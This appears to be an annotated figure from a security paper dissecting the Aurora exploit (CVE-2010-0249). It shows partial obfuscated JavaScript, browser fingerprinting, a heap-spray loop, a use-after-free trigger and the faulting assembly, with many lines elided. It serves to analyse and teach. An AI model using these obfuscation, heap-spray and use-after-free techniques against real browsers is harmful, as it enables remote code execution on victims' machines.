 Aurora Exploit: CVE-2010-0249
<script>
i = this
for (x in i) {
if (x.length == 8) {
if (x.charCodeAt(0) == 100 &&
x.charCodeAt(7) == 116)
break;
}
}
y = String.fromCharCode(
x.charCodeAt(3) + 2 ) +
"ri"+"te";
i[x][y]("Get payload");
</script>
Obfuscation
...
useag = window.navigator.userAgent;
if (useag.indexOf('MSIE') != -1) {
perform();
}
Fingerprinting
...
function perform() {
inject_payload();
Payload Injection
...
exploit();
Exploitation
}
...
(a)
1: <span id=“sp1”> <IMG SRC =“aaa.gif”> </span>
<script>
2-5: ...
6: x1 = new Array();
7-8: ...
9: e1 = document.createEventObject(evt);
10: document.getElementById(“sp1”). innerHTML=“”;
11-17: ...
18: for(i=0; i < 200; i++)
x1[i].data = “\u0c0d\u0c0d…"
19-25: ...
26: var t = e1.srcElement
</script>
(b)
// 1, Create 'ele'
ele = new CElement()
// 10: Destroy 'ele'
delete(ele);
// 26: Use after free
ele->GetDocPtr();
(c)
; __thiscall
; CElement::GetDocPtr()
0xc93: mov eax, [ecx]
0xc85: call [eax + 34h]
0xc88: mov eax, [eax + 0Ch]
0xc8b: retn
(d)